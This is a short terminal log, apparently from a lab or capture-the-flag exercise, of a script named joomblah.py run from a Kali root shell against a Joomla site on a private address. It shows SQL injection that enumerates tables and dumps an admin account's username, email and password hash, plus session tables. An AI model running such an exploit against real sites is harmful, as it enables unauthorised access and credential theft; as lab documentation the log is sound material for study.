 root@kali:~# python joomblah.py http://10.0.2.8
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session
root@kali:~#